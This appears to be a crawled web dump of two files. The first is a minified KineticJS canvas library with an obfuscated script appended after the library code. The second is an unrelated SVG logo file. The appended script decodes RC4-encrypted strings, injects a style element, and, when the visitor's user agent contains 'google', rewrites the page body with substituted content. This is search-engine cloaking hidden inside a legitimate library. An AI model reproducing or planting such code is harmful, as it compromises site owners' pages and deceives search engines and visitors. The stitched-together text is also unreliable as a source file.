o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFdgQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/img/pilger._loog_119x33svg.svg
body_size: 3745
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="119px" height="33px" viewBox="0 0 119 33" enable-background="new 0 0 119 33" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" x="1.945" y="0.598" width="113.392" height="31.805"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M4.826,12.471c0,0.977,0.659,1.727,1.792,1.727c1.134,0,1.792-0.75,1.792-1.727
		c0-0.946-0.658-1.742-1.792-1.742C5.485,10.729,4.826,11.525,4.826,12.471 M8.319,15.46h-0.03
		c-0.491,0.766-1.456,1.112-2.375,1.112c-2.329,0-3.969-1.907-3.969-4.115c0-2.209,1.609-4.101,3.939-4.101
		c0.903,0,1.853,0.331,2.435,1.006V4.893h2.789v11.423H8.319V15.46z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M17.834,11.345c-0.144-0.736-0.863-1.216-1.646-1.216
		c-0.846,0-1.55,0.42-1.726,1.216H17.834z M20.535,12.922h-6.121c0,1.111,0.623,1.712,1.822,1.712c0.623,0,1.07-0.195,1.391-0.706
		h2.796c-0.223,0.9-0.798,1.562-1.55,1.998c-0.751,0.435-1.678,0.645-2.622,0.645c-2.716,0-4.747-1.442-4.747-4.101
		c0-2.569,1.87-4.115,4.54-4.115c2.844,0,4.49,1.652,4.49,4.281V12.922z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M23.861,9.873h0.032c0.564-0.946,1.531-1.367,2.675-1.367h0.564v2.629
		c-0.403-0.211-0.79-0.255-1.242-0.255c-1.627,0-2.03,1.005-2.03,2.327v3.109h-2.934V8.611h2.934V9.873z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M35.671,16.531c0,2.015,1.36,3.565,3.7,3.565c2.339,0,3.7-1.55,3.7-3.565
		c0-1.953-1.36-3.597-3.7-3.597C37.031,12.934,35.671,14.578,35.671,16.531 M35.861,10.361h0.063
		c1.044-1.581,3.004-2.324,4.901-2.324c4.837,0,8.19,3.967,8.19,8.525c0,4.588-3.321,8.433-8.126,8.433
		c-1.866,0-3.794-0.651-5.028-2.046v8.674h-5.756V8.562h5.756V10.361z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M55.513,24.467h-5.755V8.563h5.755V24.467z M55.859,3.76
		c0,1.737-1.454,3.163-3.225,3.163c-1.771,0-3.225-1.425-3.225-3.163c0-1.735,1.455-3.161,3.225-3.161
		C54.406,0.599,55.859,2.025,55.859,3.76"/>
</g>
<rect x="56.943" y="1.344" fill="#FFFFFF" width="5.755" height="23.123"/>
<g>
	<defs>
		<rect id="SVGID_3_" x="1.945" y="0.598" width="113.392" height="31.805"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M95.98,14.206c-0.301-1.52-1.804-2.512-3.44-2.512
		c-1.771,0-3.239,0.868-3.607,2.512H95.98z M101.625,17.462H88.832c0,2.294,1.304,3.532,3.808,3.532
		c1.303,0,2.238-0.401,2.906-1.455h5.846c-0.467,1.859-1.67,3.224-3.239,4.121c-1.57,0.9-3.508,1.334-5.479,1.334
		c-5.68,0-9.922-2.977-9.922-8.464c0-5.301,3.909-8.493,9.487-8.493c5.946,0,9.386,3.409,9.386,8.834V17.462z"/>
	<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M108.402,11.168h0.068c1.195-1.954,3.244-2.821,5.671-2.821h1.195v5.424
		c-0.854-0.433-1.674-0.526-2.63-0.526c-3.451,0-4.305,2.076-4.305,4.805v6.417h-6.22V8.563h6.22V11.168z"/>
